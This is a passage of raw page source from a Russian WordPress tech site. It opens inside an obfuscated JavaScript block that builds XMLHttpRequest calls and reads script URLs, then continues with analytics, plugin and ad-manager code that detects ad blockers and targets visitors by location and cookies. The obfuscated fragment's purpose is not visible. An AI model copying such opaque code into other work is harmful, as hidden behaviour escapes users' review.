_0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><!-- Powered by WPtouch Pro: 4.3.7 --><link rel='stylesheet' id='su-shortcodes-css'  href='https://faqpc.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.11.0' type='text/css' media='all' />
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]},{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34366855, "init", {  id:34366855, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#1e73be;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#1e73be;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var 